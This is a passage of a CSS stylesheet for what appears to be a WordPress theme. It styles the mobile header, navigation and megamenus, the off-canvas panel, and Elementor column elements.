  float: left;
  padding-left: 50px;
  position: relative;
}

.header-mobile .header-mobile-content .header-left .canvas-mobile {
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 11;
  margin-top: -10px;
}

.header-mobile .header-mobile-content .header-left .canvas-mobile .canvas-menu .icon {
  font-size: 25px;
  color: #11161F;
}

.header-mobile .header-mobile-content .header-left .logo-mobile {
  max-width: 150px;
}

.header-mobile .header-mobile-content .header-left .logo-mobile img {
  max-width: 100%;
}

.header-mobile .header-mobile-content .header-right {
  width: 50%;
  float: left;
  position: relative;
}

.header-mobile .header-mobile-content .header-right .mobile-user {
  float: right;
  position: relative;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-popup .sign-in-link .icon {
  font-size: 26px;
  color: #fc3c3c;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account {
  position: relative;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .profile .avata {
  width: 30px;
  float: left;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .profile .avata img {
  border-radius: 4px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .profile .name {
  padding-left: 42px;
  text-transform: capitalize;
  font-size: 16px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .link-open-menu, .header-mobile .header-mobile-content .header-right .mobile-user .login-account .link-to-dashboard {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account {
  padding: 20px 20px;
  background: #fff;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.08);
  position: absolute;
  top: 100%;
  margin-top: 20px;
  right: 0;
  z-index: 1;
  border: 1px solid #E9E9EE;
  min-width: 220px;
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li {
  width: 100%;
  margin: 5px 0;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li:after {
  display: none !important;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li a {
  padding: 0;
  font-weight: 400;
  color: #797F89;
  font-size: 16px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account ul.gva-nav-menu > li a i {
  margin-right: 8px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account .menu-item-logout {
  margin-top: 2px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account .menu-item-logout a {
  padding: 0;
  font-weight: 400;
  color: #797F89;
  font-size: 16px;
  font-family: "Barlow", sans-serif;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account .user-account .menu-item-logout a i {
  margin-right: 8px;
}

.header-mobile .header-mobile-content .header-right .mobile-user .login-account.open-menu .user-account {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.header-mobile .header-mobile-content .header-right .main-search {
  float: right;
  margin-right: 20px;
}

.header-mobile .header-mobile-content .header-right .main-search .control-search .icon {
  color: #11161F;
  font-size: 20px;
  font-weight: 700;
}

.header-mobile .header-mobile-content .mini-cart-header {
  margin-top: -15px !important;
  position: absolute;
  top: 50%;
  right: 25px;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart {
  text-align: center;
  display: inline-block;
  font-weight: 600;
  position: relative;
  padding-right: 5px;
  line-height: 32px;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .title-cart {
  font-size: 16px;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .mini-cart-items {
  position: absolute;
  font-size: 11px;
  background: #fc3c3c;
  color: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -2px;
  right: -12px;
  min-width: 18px;
  line-height: 18px;
  text-align: center;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .mini-cart-items-title {
  display: none;
}

.header-mobile .header-mobile-content .mini-cart-header a.mini-cart .amount {
  display: none;
}

.header-builder-frontend {
  position: relative;
  z-index: 999;
  width: 100%;
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.07);
}

.header-builder-frontend.header-position-relative .header-builder-inner {
  position: relative;
  width: 100%;
}

.header-builder-frontend.header-position-absolute .header-builder-inner {
  position: absolute;
  width: 100%;
}

.header-builder-frontend.header-position-absolute .header-builder-inner .gv-sticky-menu.stuck {
  background: #11161F;
}

@media (max-width: 1024.98px) {
  .header-builder-frontend {
    position: relative;
  }
}

.header-default {
  background: #fff;
  position: relative;
  z-index: 999;
}

.header-default .header-bottom {
  background: #fff;
  position: relative;
}

.header-default .header-bottom .header-bottom-inner {
  position: relative;
  padding-left: 170px;
  min-height: 80px;
  padding-right: 35px;
}

.header-default .header-bottom .header-bottom-inner .logo {
  position: absolute;
  top: 50%;
  left: 0;
  z-index: 1;
  padding: 15px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 148px;
}

.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu {
  float: right;
}

.header-default .header-bottom .header-bottom-inner ul.gva-nav-menu > li > a {
  padding: 30px 15px;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -12px;
  z-index: 1;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box .control-search svg {
  width: 16px;
  fill: #797F89;
}

.header-default .header-bottom .header-bottom-inner .gsc-search-box .control-search:hover svg {
  fill: #fc3c3c;
}

.header-builder {
  min-height: 550px;
}

.header-builder.header-bg-black {
  padding: 10px 0 30px;
  background: url("../images/bg-header-builder.jpg") no-repeat center top transparent;
  background-size: cover;
}

/*------------------------------------------------------------------*\	
				5 - MENU STYLE																											
\*------------------------------------------------------------------*/
ul.gva-nav-menu {
  margin-bottom: 0;
  padding: 0;
}

ul.gva-nav-menu > li {
  margin: 0;
  padding: 0;
  position: relative;
  list-style: none;
  float: left;
  display: inline-block;
  padding: 0;
}

ul.gva-nav-menu > li:after {
  content: '';
  width: 100%;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  top: -1px;
  left: 0;
  z-index: 11;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

ul.gva-nav-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  padding: 36px 20px;
  height: auto;
  position: relative;
  display: inline-block;
  color: #797F89;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1199.98px) {
  ul.gva-nav-menu > li > a {
    padding-left: 15px;
    padding-right: 15px;
  }
}

ul.gva-nav-menu > li > a .caret {
  margin-left: 3px;
  top: 2px;
  position: relative;
  height: 8px;
  width: 10px;
  display: inline-block;
  font-size: 14px;
}

ul.gva-nav-menu > li > a .caret:after {
  content: '\f107';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -7px;
  z-index: 1;
  font-family: 'FontAwesome';
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
  opacity: 0.8;
}

ul.gva-nav-menu > li:hover:after, ul.gva-nav-menu > li:active:after, ul.gva-nav-menu > li:focus:after, ul.gva-nav-menu > li.current_page_parent:after {
  opacity: 1;
}

ul.gva-nav-menu > li:hover > a, ul.gva-nav-menu > li:active > a, ul.gva-nav-menu > li:focus > a, ul.gva-nav-menu > li.current_page_parent > a {
  color: #fc3c3c;
}

ul.gva-nav-menu > li:hover > a .menu-arrow, ul.gva-nav-menu > li:active > a .menu-arrow, ul.gva-nav-menu > li:focus > a .menu-arrow, ul.gva-nav-menu > li.current_page_parent > a .menu-arrow {
  bottom: -7px;
  opacity: 1;
}

ul.gva-nav-menu > li > .submenu-inner:after {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 32px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: transparent transparent #fff transparent;
  display: block;
}

ul.gva-nav-menu > li .submenu-inner, ul.gva-nav-menu > li ul.submenu-inner {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 100%;
  z-index: 99;
  margin-top: -1px;
  -webkit-box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  min-width: 250px;
  padding: 20px 20px 20px;
  background: #fff;
  list-style-type: none;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
  background: transparent;
  position: relative;
  text-align: left;
  border-bottom: 1px solid #E9E9EE;
  padding: 5px 0;
}

@media (max-width: 1024.98px) {
  ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
    border-bottom: 0;
  }
}

ul.gva-nav-menu > li .submenu-inner li:last-child, ul.gva-nav-menu > li ul.submenu-inner li:last-child {
  border-bottom: none;
}

ul.gva-nav-menu > li .submenu-inner li a, ul.gva-nav-menu > li ul.submenu-inner li a {
  display: block;
  line-height: 1.4;
  padding: 8px 0;
  font-size: 15px;
  text-transform: capitalize;
  position: relative;
  color: #797F89;
}

ul.gva-nav-menu > li .submenu-inner li a .caret, ul.gva-nav-menu > li ul.submenu-inner li a .caret {
  top: 16px;
  position: absolute;
  right: 0;
  height: 8px;
  width: 10px;
  display: inline-block;
}

ul.gva-nav-menu > li .submenu-inner li a .caret:after, ul.gva-nav-menu > li ul.submenu-inner li a .caret:after {
  content: '\f054';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -8px;
  z-index: 1;
  font-family: 'FontAwesome';
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
}

ul.gva-nav-menu > li .submenu-inner li a:hover, ul.gva-nav-menu > li .submenu-inner li a:focus, ul.gva-nav-menu > li .submenu-inner li a:active, ul.gva-nav-menu > li ul.submenu-inner li a:hover, ul.gva-nav-menu > li ul.submenu-inner li a:focus, ul.gva-nav-menu > li ul.submenu-inner li a:active {
  color: #fc3c3c;
}

ul.gva-nav-menu > li .submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li ul.submenu-inner {
  position: absolute;
  left: 90%;
  top: 0;
}

ul.gva-nav-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li:hover > ul.submenu-inner {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

ul.gva-nav-menu > li:hover > .submenu-inner {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  height: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

@media (max-width: 1600px) {
  ul.gva-nav-menu > li:last-child ul.submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li:nth-last-child(2) ul.submenu-inner li ul.submenu-inner {
    right: 100%;
    left: auto;
  }
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner {
  max-width: 1170px !important;
  background: #fff;
  left: 0;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub {
  padding: 0;
  list-style-type: none;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li {
  width: 16.66667%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li {
  width: 20%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li {
  width: 25%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li {
  width: 33.33333%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li {
  width: 50%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li {
  width: 100%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li {
  border: none;
  list-style: none;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
  border-bottom: 1px solid #E9E9EE;
  padding: 0 0 10px;
  margin: 0 0 5px;
  display: block;
  color: #11161F !important;
  font-weight: 500;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret {
  display: none;
}

@media (max-width: 1024.98px) {
  ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
    margin-top: 6px;
  }
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner {
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  position: static;
  padding: 0;
  min-width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  max-width: 100% !important;
  min-width: 10px !important;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li {
  list-style: none;
  border: none;
  padding: 0;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child {
  border: none;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a {
  font-weight: 600;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner {
  padding-left: 20px !important;
  display: block;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-left {
  left: 0;
  right: auto;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-right {
  right: 0;
  left: auto;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center {
  left: 50%;
  -webkit-transform: rotateX(-90deg) translateX(-50%) !important;
  transform: rotateX(-90deg) translateX(-50%) !important;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center:after {
  bottom: 100%;
  left: 50%;
  margin-left: -6px;
}

ul.gva-nav-menu > li.megamenu-main:hover .megamenu-wrap-inner {
  -webkit-transform: rotateX(0) translateX(-50%) !important;
  transform: rotateX(0) translateX(-50%) !important;
}

.menu-skin-white #mega-menu-main-menu > li > a {
  text-transform: uppercase;
  font-style: normal !important;
  color: #fff !important;
}

.menu-skin-white #mega-menu-main-menu > li > a:hover, .menu-skin-white #mega-menu-main-menu > li > a:focus, .menu-skin-white #mega-menu-main-menu > li > a:active {
  color: #11161F !important;
}

.gavias-off-canvas-toggle {
  font-size: 24px;
  float: right;
  margin-right: -1px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 36px;
  height: 36px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #fc3c3c;
  color: #fff;
  line-height: 1.5;
  margin-bottom: 10px;
}

.gavias-off-canvas-toggle:hover, .gavias-off-canvas-toggle:focus {
  background: #11161F;
  color: #fff;
}

.gavias-off-canvas-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
  display: block;
}

#gavias-off-canvas {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  height: 100%;
  left: -75%;
  position: fixed;
  top: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 70%;
  z-index: 99998;
  bottom: 0;
}

#gavias-off-canvas.active {
  left: 0;
}

#gavias-off-canvas .navbar-collapse {
  padding-left: 0 !important;
}

#gavias-off-canvas ul {
  padding-left: 25px;
}

#gavias-off-canvas .off-canvas-top {
  height: 35px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#gavias-off-canvas .off-canvas-top .top-social > a {
  line-height: 35px;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  -moz-transition: background 0.35s;
  -ms-transition: background 0.35s;
  padding: 0 15px;
  display: block;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
}

#gavias-off-canvas .off-canvas-top .top-social > a:last-child {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

#gavias-off-canvas .off-canvas-top .top-social > a:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close {
  float: right;
  margin-right: 35px;
  line-height: 35px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px;
  color: #11161F;
}

#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close:hover {
  cursor: pointer;
  background: #fc3c3c;
  color: #fff;
}

#gavias-off-canvas ul#menu-main-menu {
  width: 100%;
  margin: 0;
  padding: 0;
}

#gavias-off-canvas ul#menu-main-menu > li {
  list-style: none;
  display: block;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 10px 20px;
}

#gavias-off-canvas ul#menu-main-menu > li > a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0;
}

#gavias-off-canvas ul#menu-main-menu > li > a:hover, #gavias-off-canvas ul#menu-main-menu > li > a:focus {
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li > a.active > a {
  color: #fc3c3c;
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu {
  position: relative;
  display: block;
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  padding-left: 15px;
  border: none;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 4px 0;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:hover, #gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:focus {
  color: #fc3c3c;
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li.active > a {
  color: #fc3c3c;
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu .caret {
  float: right;
  margin-top: 5px;
}

.vertical-megamenu-widget {
  position: relative;
}

.vertical-megamenu-widget .vertical-megamenu-content {
  position: absolute;
  top: 100%;
  left: 15px;
  z-index: 99;
  -webkit-box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
}

.vertical-megamenu-widget .vertical-megamenu-icon a {
  color: #fff;
}

.vertical-megamenu-widget .vertical-megamenu-icon a:hover {
  cursor: pointer;
}

#gva-vertical-megamenu {
  background: #fff;
  min-width: 290px;
  z-index: 9999;
}

#gva-vertical-megamenu .navbar-collapse {
  padding: 0 !important;
}

#gva-vertical-megamenu ul.gva-nav-menu {
  width: 100%;
}

#gva-vertical-megamenu ul.gva-nav-menu > li {
  width: 100% !important;
  display: block;
  float: none !important;
  position: relative;
  border-bottom: 1px solid #E9E9EE;
  text-align: left;
}

#gva-vertical-megamenu ul.gva-nav-menu > li > a:before {
  display: none;
}

#gva-vertical-megamenu ul.gva-nav-menu > li > a .caret:after {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner {
  left: 100% !important;
  top: 0 !important;
  margin-left: -1px;
  min-width: 300px;
}

#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner.megamenu {
  min-width: 700px;
}

#mega-menu-wrap-primary {
  position: static !important;
}

#mega-menu-wrap-primary .mega-menu-horizontal {
  position: static !important;
}

.gva-offcanvas-content {
  position: fixed;
  left: -350px;
  width: 350px;
  max-width: 85%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: hidden;
  background: #fff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gva-offcanvas-content a {
  color: #11161F;
}

.gva-offcanvas-content a:hover {
  color: #fc3c3c;
}

.gva-offcanvas-content .close-canvas {
  background: #fff;
  position: absolute;
  left: 100%;
  top: 100px;
  z-index: 999;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-offcanvas-content .close-canvas a {
  display: inline-block;
  width: 45px;
  height: 45px;
  color: #11161F;
}

.gva-offcanvas-content .close-canvas a:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.gva-offcanvas-content .instagram-pics > li {
  width: 33.333% !important;
  overflow: hidden;
  padding: 10px !important;
}

.gva-offcanvas-content .instagram-pics > li a {
  padding: 0 !important;
}

.gva-offcanvas-content .wp-sidebar .widget {
  padding-top: 20px;
  margin-bottom: 10px;
}

.gva-offcanvas-content .wp-sidebar .widget:last-child {
  border-bottom: 0;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title {
  color: #fff;
  text-align: center;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title span {
  font-size: 18px;
  color: #11161F;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title:before {
  left: 50%;
  margin-left: -40px;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title:after {
  left: 50%;
  margin-left: -25px;
}

.gva-offcanvas-content .wp-sidebar {
  overflow-x: hidden;
  height: 100%;
  padding: 20px;
}

.gva-offcanvas-content #gva-mobile-menu {
  padding: 0;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu {
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li {
  position: relative !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  width: 100%;
  padding: 0;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li:after {
  display: none !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > .submenu-inner {
  padding-bottom: 15px !important;
  -webkit-transition: 0s;
  transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a {
  padding: 12px 0 12px;
  font-size: 16px;
  text-transform: capitalize;
  color: #11161F;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a .caret {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:after {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:hover {
  color: #fc3c3c;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret {
  border: none;
  position: absolute;
  top: 20px;
  margin-top: -10px;
  right: 0;
  width: 30px;
  height: 30px;
  z-index: 9;
  color: #85827D;
  background: url("../images/plus.png") no-repeat center center transparent;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:after {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children.menu-active .caret {
  background: url("../images/minium.png") no-repeat center center transparent;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > a {
  display: block;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > ul {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner {
  position: relative;
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible !important;
  background: none;
  left: auto;
  top: auto;
  padding: 0;
  border: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: none;
  max-width: 100% !important;
  -webkit-transform: rotateX(0) !important;
  transform: rotateX(0) !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner .caret, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner .caret {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a {
  padding: 5px 0;
  font-weight: 400;
  text-transform: none;
  font-size: 15px;
  color: #797F89;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a:hover, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a:hover {
  color: #fc3c3c;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul {
  width: 100%;
  padding-left: 15px;
  display: block !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul > li, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul > li {
  padding: 0;
  display: block;
  width: 100%;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner {
  padding-left: 20px;
}

.gva-offcanvas-content.open {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  left: 0;
  right: 0;
  margin: auto;
}

.megamenu-main .widget {
  text-align: left;
  color: #161c26;
}

.megamenu-main .widget .widget-title,
.megamenu-main .widget .widgettitle {
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  border: none;
}

.megamenu-main .widget ul {
  list-style: none;
  padding: 0;
}

.megamenu-main .widget.widget-html ul li {
  line-height: 32px;
  padding: 5px 0;
}

.megamenu-main .widget.widget-html ul li strong {
  color: #fc3c3c;
  font-weight: 600;
}

.megamenu-main .widget .product-block {
  margin-bottom: 10px;
}

ul.gva-user-menu li a {
  font-size: 15px;
}

/*------------------------------------------------------------------*\	
				6 - ELEMENTS STYLE																										
\*------------------------------------------------------------------*/
.gva-element {
  min-height: 20px;
}

.column-style-bg-overflow-right .elementor-widget-wrap {
  z-index: 9;
}

.column-style-bg-overflow-right .elementor-column-wrap .bg-overfolow {
  content: '';
  width: 2000px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  border-radius: 6px;
  background: inherit;
}

.column-style-bg-overflow-left .elementor-widget-wrap {
  z-index: 9;
}

.column-style-bg-overflow-left .elementor-background-overlay {
  z-index: 2;
}

